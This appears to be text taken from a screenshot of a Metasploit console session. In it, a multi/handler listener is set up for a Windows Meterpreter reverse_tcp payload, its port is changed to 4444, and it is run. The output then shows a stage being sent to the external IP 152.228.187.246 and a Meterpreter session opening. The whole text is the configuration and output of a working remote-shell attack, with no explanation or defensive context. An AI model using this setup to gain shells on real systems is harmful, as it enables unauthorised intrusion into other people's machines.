 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4343 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on :4444
[*] Sending stage (175174 bytes) to 152.228.187.246
[*] Meterpreter session 2 opened ( :4444 -> 152.228.187.246:23394) at 2021-10-26 17:46:32 +0000
meterpreter >